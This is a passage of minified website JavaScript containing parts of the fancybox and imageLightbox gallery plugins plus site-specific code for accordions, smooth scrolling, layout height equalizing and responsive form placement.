class="'+d+'"></div>').insertAfter(e).hide()),e=e.show().detach(),t.wrap.bind("onReset",(function(){i(this).find(e).length&&e.hide().replaceAll(e.data(d)).data(d,!1)})));break;case"image":e=t.tpl.image.replace("{href}",o);break;case"swf":e='<object id="fancybox-swf" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="100%" height="100%"><param name="movie" value="'+o+'"></param>',s="",i.each(t.swf,(function(t,i){e+='<param name="'+t+'" value="'+i+'"></param>',s+=" "+t+'="'+i+'"'})),e+='<embed src="'+o+'" type="application/x-shockwave-flash" width="100%" height="100%"'+s+"></embed></object>"}u(e)&&e.parent().is(t.inner)||t.inner.append(e),r.trigger("beforeShow"),t.inner.css("overflow","yes"===a?"scroll":"no"===a?"hidden":a),r._setDimension(),r.reposition(),r.isOpen=!1,r.coming=null,r.bindEvents(),r.isOpened?c.prevMethod&&r.transitions[c.prevMethod]():i(".fancybox-wrap").not(t.wrap).stop(!0).trigger("onReset").remove(),r.transitions[r.isOpened?t.nextMethod:t.openMethod](),r._preloadImages()}},_setDimension:function(){var t,e,n,a,o,s,l,c,d,u,h,p,v,b,x,y,w,_=r.getViewport(),C=0,k=r.wrap,S=r.skin,T=r.inner,E=r.current,A=E.width,M=E.height,q=E.minWidth,P=E.minHeight,D=E.maxWidth,F=E.maxHeight,W=E.scrolling,N=E.scrollOutside?E.scrollbarWidth:0,L=E.margin,O=g(L[1]+L[3]),I=g(L[0]+L[2]);if(k.add(S).add(T).width("auto").height("auto").removeClass("fancybox-tmp"),o=O+(n=g(S.outerWidth(!0)-S.width())),s=I+(a=g(S.outerHeight(!0)-S.height())),l=f(A)?(_.w-o)*g(A)/100:A,c=f(M)?(_.h-s)*g(M)/100:M,"iframe"===E.type){if(y=E.content,E.autoHeight&&1===y.data("ready"))try{y[0].contentWindow.document.location&&(T.width(l).height(9999),w=y.contents().find("body"),N&&w.css("overflow-x","hidden"),c=w.outerHeight(!0))}catch(t){}}else(E.autoWidth||E.autoHeight)&&(T.addClass("fancybox-tmp"),E.autoWidth||T.width(l),E.autoHeight||T.height(c),E.autoWidth&&(l=T.width()),E.autoHeight&&(c=T.height()),T.removeClass("fancybox-tmp"));if(A=g(l),M=g(c),h=l/c,q=g(f(q)?g(q,"w")-o:q),D=g(f(D)?g(D,"w")-o:D),P=g(f(P)?g(P,"h")-s:P),d=D,u=F=g(f(F)?g(F,"h")-s:F),E.fitToView&&(D=Math.min(_.w-o,D),F=Math.min(_.h-s,F)),b=_.w-O,x=_.h-I,E.aspectRatio?(A>D&&(M=g((A=D)/h)),M>F&&(A=g((M=F)*h)),A<q&&(M=g((A=q)/h)),M<P&&(A=g((M=P)*h))):(A=Math.max(q,Math.min(A,D)),E.autoHeight&&"iframe"!==E.type&&(T.width(A),M=T.height()),M=Math.max(P,Math.min(M,F))),E.fitToView)if(T.width(A).height(M),k.width(A+n),p=k.width(),v=k.height(),E.aspectRatio)for(;(p>b||v>x)&&A>q&&M>P&&!(C++>19);)M=Math.max(P,Math.min(F,M-10)),(A=g(M*h))<q&&(M=g((A=q)/h)),A>D&&(M=g((A=D)/h)),T.width(A).height(M),k.width(A+n),p=k.width(),v=k.height();else A=Math.max(q,Math.min(A,A-(p-b))),M=Math.max(P,Math.min(M,M-(v-x)));N&&"auto"===W&&M<c&&A+n+N<b&&(A+=N),T.width(A).height(M),k.width(A+n),p=k.width(),v=k.height(),t=(p>b||v>x)&&A>q&&M>P,e=E.aspectRatio?A<d&&M<u&&A<l&&M<c:(A<d||M<u)&&(A<l||M<c),i.extend(E,{dim:{width:m(p),height:m(v)},origWidth:l,origHeight:c,canShrink:t,canExpand:e,wPadding:n,hPadding:a,wrapSpace:v-S.outerHeight(!0),skinSpace:S.height()-M}),!y&&E.autoHeight&&M>P&&M<F&&!e&&T.height("auto")},_getPosition:function(t){var e=r.current,i=r.getViewport(),n=e.margin,a=r.wrap.width()+n[1]+n[3],o=r.wrap.height()+n[0]+n[2],s={position:"absolute",top:n[0],left:n[3]};return e.autoCenter&&e.fixed&&!t&&o<=i.h&&a<=i.w?s.position="fixed":e.locked||(s.top+=i.y,s.left+=i.x),s.top=m(Math.max(s.top,s.top+(i.h-o)*e.topRatio)),s.left=m(Math.max(s.left,s.left+(i.w-a)*e.leftRatio)),s},_afterZoomIn:function(){var t=r.current;t&&(r.isOpen=r.isOpened=!0,r.wrap.css("overflow","visible").addClass("fancybox-opened"),r.update(),(t.closeClick||t.nextClick&&r.group.length>1)&&r.inner.css("cursor","pointer").bind("click.fb",(function(e){i(e.target).is("a")||i(e.target).parent().is("a")||(e.preventDefault(),r[t.closeClick?"close":"next"]())})),t.closeBtn&&i(t.tpl.closeBtn).appendTo(r.skin).bind("click.fb",(function(t){t.preventDefault(),r.close()})),t.arrows&&r.group.length>1&&((t.loop||t.index>0)&&i(t.tpl.prev).appendTo(r.outer).bind("click.fb",r.prev),(t.loop||t.index<r.group.length-1)&&i(t.tpl.next).appendTo(r.outer).bind("click.fb",r.next)),r.trigger("afterShow"),t.loop||t.index!==t.group.length-1?r.opts.autoPlay&&!r.player.isActive&&(r.opts.autoPlay=!1,r.play()):r.play(!1))},_afterZoomOut:function(t){t=t||r.current,i(".fancybox-wrap").trigger("onReset").remove(),i.extend(r,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null}),r.trigger("afterClose",t)}}),r.transitions={getOrigPosition:function(){var t=r.current,e=t.element,i=t.orig,n={},a=50,o=50,s=t.hPadding,l=t.wPadding,c=r.getViewport();return!i&&t.isDom&&e.is(":visible")&&((i=e.find("img:first")).length||(i=e)),u(i)?(n=i.offset(),i.is("img")&&(a=i.outerWidth(),o=i.outerHeight())):(n.top=c.y+(c.h-o)*t.topRatio,n.left=c.x+(c.w-a)*t.leftRatio),("fixed"===r.wrap.css("position")||t.locked)&&(n.top-=c.y,n.left-=c.x),n={top:m(n.top-s*t.topRatio),left:m(n.left-l*t.leftRatio),width:m(a+l),height:m(o+s)}},step:function(t,e){var i,n,a=e.prop,o=r.current,s=o.wrapSpace,l=o.skinSpace;"width"!==a&&"height"!==a||(i=e.end===e.start?1:(t-e.start)/(e.end-e.start),r.isClosing&&(i=1-i),n=t-("width"===a?o.wPadding:o.hPadding),r.skin[a](g("width"===a?n:n-s*i)),r.inner[a](g("width"===a?n:n-s*i-l*i)))},zoomIn:function(){var t=r.current,e=t.pos,n=t.openEffect,a="elastic"===n,o=i.extend({opacity:1},e);delete o.position,a?(e=this.getOrigPosition(),t.openOpacity&&(e.opacity=.1)):"fade"===n&&(e.opacity=.1),r.wrap.css(e).animate(o,{duration:"none"===n?0:t.openSpeed,easing:t.openEasing,step:a?this.step:null,complete:r._afterZoomIn})},zoomOut:function(){var t=r.current,e=t.closeEffect,i="elastic"===e,n={opacity:.1};i&&(n=this.getOrigPosition(),t.closeOpacity&&(n.opacity=.1)),r.wrap.animate(n,{duration:"none"===e?0:t.closeSpeed,easing:t.closeEasing,step:i?this.step:null,complete:r._afterZoomOut})},changeIn:function(){var t,e=r.current,i=e.nextEffect,n=e.pos,a={opacity:1},o=r.direction,s=200;n.opacity=.1,"elastic"===i&&(t="down"===o||"up"===o?"top":"left","down"===o||"right"===o?(n[t]=m(g(n[t])-s),a[t]="+=200px"):(n[t]=m(g(n[t])+s),a[t]="-=200px")),"none"===i?r._afterZoomIn():r.wrap.css(n).animate(a,{duration:e.nextSpeed,easing:e.nextEasing,complete:r._afterZoomIn})},changeOut:function(){var t=r.previous,e=t.prevEffect,n={opacity:.1},a=r.direction;"elastic"===e&&(n["down"===a||"up"===a?"top":"left"]=("up"===a||"left"===a?"-":"+")+"=200px"),t.wrap.animate(n,{duration:"none"===e?0:t.prevSpeed,easing:t.prevEasing,complete:function(){i(this).trigger("onReset").remove()}})}},r.helpers.overlay={defaults:{closeClick:!0,speedOut:200,showEarly:!0,css:{},locked:!d,fixed:!0},overlay:null,fixed:!1,el:i("html"),create:function(t){t=i.extend({},this.defaults,t),this.overlay&&this.close(),this.overlay=i('<div class="fancybox-overlay"></div>').appendTo(r.coming?r.coming.parent:t.parent),this.fixed=!1,t.fixed&&r.defaults.fixed&&(this.overlay.addClass("fancybox-overlay-fixed"),this.fixed=!0)},open:function(t){var e=this;t=i.extend({},this.defaults,t),this.overlay?this.overlay.unbind(".overlay").width("auto").height("auto"):this.create(t),this.fixed||(o.bind("resize.overlay",i.proxy(this.update,this)),this.update()),t.closeClick&&this.overlay.bind("click.overlay",(function(t){if(i(t.target).hasClass("fancybox-overlay"))return r.isActive?r.close():e.close(),!1})),this.overlay.css(t.css).show()},close:function(){var t,e;o.unbind("resize.overlay"),this.el.hasClass("fancybox-lock")&&(i(".fancybox-margin").removeClass("fancybox-margin"),t=o.scrollTop(),e=o.scrollLeft(),this.el.removeClass("fancybox-lock"),o.scrollTop(t).scrollLeft(e)),i(".fancybox-overlay").remove().hide(),i.extend(this,{overlay:null,fixed:!1})},update:function(){var t,i="100%";this.overlay.width(i).height("100%"),l?(t=Math.max(e.documentElement.offsetWidth,e.body.offsetWidth),s.width()>t&&(i=s.width())):s.width()>o.width()&&(i=s.width()),this.overlay.width(i).height(s.height())},onReady:function(t,e){var n=this.overlay;i(".fancybox-overlay").stop(!0,!0),n||this.create(t),t.locked&&this.fixed&&e.fixed&&(n||(this.margin=s.height()>o.height()&&i("html").css("margin-right").replace("px","")),e.locked=this.overlay.append(e.wrap),e.fixed=!1),!0===t.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(t,e){var n,a;e.locked&&(!1!==this.margin&&(i("*").filter((function(){return"fixed"===i(this).css("position")&&!i(this).hasClass("fancybox-overlay")&&!i(this).hasClass("fancybox-wrap")})).addClass("fancybox-margin"),this.el.addClass("fancybox-margin")),n=o.scrollTop(),a=o.scrollLeft(),this.el.addClass("fancybox-lock"),o.scrollTop(n).scrollLeft(a)),this.open(t)},onUpdate:function(){this.fixed||this.update()},afterClose:function(t){this.overlay&&!r.coming&&this.overlay.fadeOut(t.speedOut,i.proxy(this.close,this))}},r.helpers.title={defaults:{type:"float",position:"bottom"},beforeShow:function(t){var e,n,a=r.current,o=a.title,s=t.type;if(i.isFunction(o)&&(o=o.call(a.element,a)),h(o)&&""!==i.trim(o)){switch(e=i('<div class="fancybox-title fancybox-title-'+s+'-wrap">'+o+"</div>"),s){case"inside":n=r.skin;break;case"outside":n=r.wrap;break;case"over":n=r.inner;break;default:n=r.skin,e.appendTo("body"),l&&e.width(e.width()),e.wrapInner('<span class="child"></span>'),r.current.margin[2]+=Math.abs(g(e.css("margin-bottom")))}e["top"===t.position?"prependTo":"appendTo"](n)}}},i.fn.fancybox=function(t){var e,n=i(this),a=this.selector||"",o=function(o){var s,l,c=i(this).blur(),d=e;o.ctrlKey||o.altKey||o.shiftKey||o.metaKey||c.is(".fancybox-wrap")||(s=t.groupAttr||"data-fancybox-group",(l=c.attr(s))||(s="rel",l=c.get(0)[s]),l&&""!==l&&"nofollow"!==l&&(d=(c=(c=a.length?i(a):n).filter("["+s+'="'+l+'"]')).index(this)),t.index=d,!1!==r.open(c,t)&&o.preventDefault())};return e=(t=t||{}).index||0,a&&!1!==t.live?s.undelegate(a,"click.fb-start").delegate(a+":not('.fancybox-item, .fancybox-nav')","click.fb-start",o):n.unbind("click.fb-start").bind("click.fb-start",o),this.filter("[data-fancybox-start=1]").trigger("click"),this},s.ready((function(){var e,o,s,l;i.scrollbarWidth===n&&(i.scrollbarWidth=function(){var t=i('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),e=t.children(),n=e.innerWidth()-e.height(99).innerWidth();return t.remove(),n}),i.support.fixedPosition===n&&(i.support.fixedPosition=(s=i('<div style="position:fixed;top:20px;"></div>').appendTo("body"),l=20===s[0].offsetTop||15===s[0].offsetTop,s.remove(),l)),i.extend(r.defaults,{scrollbarWidth:i.scrollbarWidth(),fixed:i.support.fixedPosition,parent:i("body")}),e=i(t).width(),a.addClass("fancybox-lock-test"),o=i(t).width(),a.removeClass("fancybox-lock-test"),i("<style type='text/css'>.fancybox-margin{margin-right:"+(o-e)+"px;}</style>").appendTo("head")}))}(window,document,jQuery),function(t,e,i,n){var a=function(){var t;return""==(t=(t=i.body||i.documentElement).style).WebkitTransition?"-webkit-":""==t.MozTransition?"-moz-":""==t.OTransition?"-o-":""==t.transition&&""},o=!1!==a(),s=function(t,e,i){var n={},o=a();n[o+"transform"]="translateX("+e+")",n[o+"transition"]=o+"transform "+i+"s linear",t.css(n)},r="ontouchstart"in e,l=e.navigator.pointerEnabled||e.navigator.msPointerEnabled,c=function(t){if(r)return!0;if(!l||void 0===t||void 0===t.pointerType)return!1;if(void 0!==t.MSPOINTER_TYPE_MOUSE){if(t.MSPOINTER_TYPE_MOUSE!=t.pointerType)return!0}else if("mouse"!=t.pointerType)return!0;return!1};t.fn.imageLightbox=function(n){n=t.extend({selector:'id="imagelightbox"',allowedTypes:"png|jpg|jpeg|gif",animationSpeed:250,preloadNext:!0,enableKeyboard:!0,quitOnEnd:!1,quitOnImgClick:!1,quitOnDocClick:!0,onStart:!1,onEnd:!1,onLoadStart:!1,onLoadEnd:!1},n);var a=t([]),d=t(),u=t(),h=0,f=0,p=0,g=!1,m=function(e){return"a"==t(e).prop("tagName").toLowerCase()&&new RegExp(".("+n.allowedTypes+")$","i").test(t(e).attr("href"))},v=function(){if(!u.length)return!0;var i=.8*t(e).width(),n=.9*t(e).height(),a=new Image;a.src=u.attr("src"),a.onload=function(){if(h=a.width,f=a.height,h>i||f>n){var o=h/f>i/n?h/i:f/n;h/=o,f/=o}u.css({width:h+"px",height:f+"px",top:(t(e).height()-f)/2+"px",left:(t(e).width()-h)/2+"px"})}},b=function(e){if(g)return!1;if(e=void 0!==e&&("left"==e?1:-1),u.length){if(!1!==e&&(a.length<2||!0===n.quitOnEnd&&(-1===e&&0==a.index(d)||1===e&&a.index(d)==a.length-1)))return y(),!1;var i={opacity:0};o?s(u,100*e-p+"px",n.animationSpeed/1e3):i.left=parseInt(u.css("left"))+100*e+"px",u.animate(i,n.animationSpeed,(function(){x()})),p=0}g=!0,!1!==n.onLoadStart&&n.onLoadStart(),setTimeout((function(){u=t("<img "+n.selector+" />").attr("src",d.attr("href")).load((function(){u.appendTo("body"),v();var i={opacity:1};if(u.css("opacity",0),o)s(u,-100*e+"px",0),setTimeout((function(){s(u,"0px",n.animationSpeed/1e3)}),50);else{var r=parseInt(u.css("left"));i.left=r+"px",u.css("left",r-100*e+"px")}if(u.animate(i,n.animationSpeed,(function(){g=!1,!1!==n.onLoadEnd&&n.onLoadEnd()})),n.preloadNext){var l=a.eq(a.index(d)+1);l.length||(l=a.eq(0)),t("<img />").attr("src",l.attr("href")).load()}})).error((function(){!1!==n.onLoadEnd&&n.onLoadEnd()}));var i=0,r=0,f=0;u.on(l?"pointerup MSPointerUp":"click",(function(t){if(t.preventDefault(),n.quitOnImgClick)return y(),!1;if(c(t.originalEvent))return!0;var e=(t.pageX||t.originalEvent.pageX)-t.target.offsetLeft;(d=a.eq(a.index(d)-(h/2>e?1:-1))).length||(d=a.eq(h/2>e?a.length:0)),b(h/2>e?"left":"right")})).on("touchstart pointerdown MSPointerDown",(function(t){if(!c(t.originalEvent)||n.quitOnImgClick)return!0;o&&(f=parseInt(u.css("left"))),i=t.originalEvent.pageX||t.originalEvent.touches[0].pageX})).on("touchmove pointermove MSPointerMove",(function(t){if(!c(t.originalEvent)||n.quitOnImgClick)return!0;t.preventDefault(),r=t.originalEvent.pageX||t.originalEvent.touches[0].pageX,p=i-r,o?s(u,-p+"px",0):u.css("left",f-p+"px")})).on("touchend touchcancel pointerup pointercancel MSPointerUp MSPointerCancel",(function(t){if(!c(t.originalEvent)||n.quitOnImgClick)return!0;Math.abs(p)>50?((d=a.eq(a.index(d)-(p<0?1:-1))).length||(d=a.eq(p<0?a.length:0)),b(p>0?"right":"left")):o?s(u,"0px",n.animationSpeed/1e3):u.animate({left:f+"px"},n.animationSpeed/2)}))}),n.animationSpeed+100)},x=function(){if(!u.length)return!1;u.remove(),u=t()},y=function(){if(!u.length)return!1;u.animate({opacity:0},n.animationSpeed,(function(){x(),g=!1,!1!==n.onEnd&&n.onEnd()}))};return t(e).on("resize",v),n.quitOnDocClick&&t(i).on(r?"touchend":"click",(function(e){u.length&&!t(e.target).is(u)&&y()})),n.enableKeyboard&&t(i).on("keyup",(function(t){if(!u.length)return!0;t.preventDefault(),27==t.keyCode&&y(),37!=t.keyCode&&39!=t.keyCode||((d=a.eq(a.index(d)-(37==t.keyCode?1:-1))).length||(d=a.eq(37==t.keyCode?a.length:0)),b(37==t.keyCode?"left":"right"))})),t(i).on("click",this.selector,(function(e){return!m(this)||(e.preventDefault(),!g&&(g=!1,!1!==n.onStart&&n.onStart(),d=t(this),void b()))})),this.each((function(){if(!m(this))return!0;a=a.add(t(this))})),this.switchImageLightbox=function(t){var e=a.eq(t);if(e.length){var i=a.index(d);d=e,b(t<i?"left":"right")}return this},this.quitImageLightbox=function(){return y(),this},this}}(jQuery,window,document),$((function(){var t=function(){$("#imagelightbox-loading").remove()},e=function(){$("#imagelightbox-caption").remove()},i="a[data-imagelightbox]",n=$(i).imageLightbox({onStart:function(){var t;$('<div id="imagelightbox-overlay"></div>').appendTo("body"),t=n,$('<button type="button" id="imagelightbox-close" title="Close"></button>').appendTo("body").on("click touchend",(function(){return $(this).remove(),t.quitImageLightbox(),!1})),function(t,e){var i=$('<button type="button" class="imagelightbox-arrow imagelightbox-arrow-left"></button><button type="button" class="imagelightbox-arrow imagelightbox-arrow-right"></button>');i.appendTo("body"),i.on("click touchend",(function(i){i.preventDefault();var n=$(this),a=$(e+'[href="'+$("#imagelightbox").attr("src")+'"]').index(e);return n.hasClass("imagelightbox-arrow-left")?(a-=1,$(e).eq(a).length||(a=$(e).length)):(a+=1,$(e).eq(a).length||(a=0)),t.switchImageLightbox(a),!1}))}(n,i)},onEnd:function(){$("#imagelightbox-overlay").remove(),e(),$("#imagelightbox-close").remove(),$(".imagelightbox-arrow").remove(),t()},onLoadStart:function(){e(),$('<div id="imagelightbox-loading"><div></div></div>').appendTo("body")},onLoadEnd:function(){var e;(e=$('a[href="'+$("#imagelightbox").attr("src")+'"] img').attr("alt")).length>0&&$('<div id="imagelightbox-caption">'+e+"</div>").appendTo("body"),t(),$(".imagelightbox-arrow").css("display","block")}})})),$(document).ready((function(){$(".accordion-slide").hide();$(".accordion-click").click((function(){var t=$(this).parent(".accordion-wrap");return t.children(".accordion-slide").slideToggle(),t.toggleClass("arrow-turn"),!1}))})),$((function(){$("a[href*=#]:not([href=#],[href^=#panel])").click((function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var t=$(this.hash);if((t=t.length?t:$("[name="+this.hash.slice(1)+"]")).length)return $("html,body").animate({scrollTop:t.offset().top},1e3),!1}}))})),$(window).load((function(){$(document).foundation({equalizer:{before_height_change:function(){},after_height_change:function(){if(window.desktop){var t=$(".testimonial").outerHeight(),e=$(".banner").outerHeight();$("#form-container").outerHeight();$("#form-container").outerHeight(t+e);var i=$(".sub-banner").outerHeight()/2,n=$(".has-sub-banner .content-main").outerHeight();subFormheight=i+n,$(".has-sub-banner.sub-page .content-sub-text").css({marginTop:-1*i,position:"relative"}),$(".has-sub-banner.sub-page .content-sub-text").outerHeight(subFormheight)}}}})})),$(document).ready((function(){if($("select").each((function(){$(this).attr("data-selected",$(this).children(":selected").val())})).on("change",(function(t){$(this).attr("data-selected","").attr("data-selected",$(this).children(":selected").val())})),$(".coupons-primary").html());else{var t=$(".has-sub-banner .content-text h1:first-of-type");t.detach(),$("#sub-banner-container").append(t)}$(document).foundation("equalizer","reflow"),$(".form-cd-name-first input").attr("placeholder","First"),$(".form-cd-name-last input").attr("placeholder","Last"),$(".image-gallery").fancybox({openEffect:"none",closeEffect:"none"}),$(".off-canvas-menu .has-submenu").each((function(t,e){$(this).find(".submenu:first .back:first").after($(this).find("a:first").clone())})),FastClick.attach(document.body),window.desktop=!1,window.desktopSize,$(window).width()>window.desktopSize&&(window.desktop=!0,moveForm("#large-form-container")),$(window).resize((function(){$(window).width()<=window.desktopSize&&window.desktop?(window.desktop=!1,moveForm("#small-form-container"),$("#form-container").height("100%"),$(".sub-page .content-sub-text").removeAttr("style")):$(window).width()>window.desktopSize&&!window.desktop&&(window.desktop=!0,moveForm("#large-form-container"))}))}));